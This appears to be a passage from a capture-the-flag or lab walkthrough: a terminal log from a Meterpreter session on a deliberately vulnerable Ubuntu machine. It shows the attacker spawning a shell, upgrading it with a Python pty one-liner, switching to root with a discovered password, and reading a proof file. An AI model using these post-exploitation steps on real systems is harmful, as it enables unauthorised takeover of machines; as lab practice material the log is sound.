 meterpreter > shell
Process 2245 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cd
cd
root@ubuntu-extermely-vulnerable-m4ch1ine:~# ls
ls
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
cat proof.txt
voila you have successfully pwned me :) !!!
:D
root@ubuntu-extermely-vulnerable-m4ch1ine:~#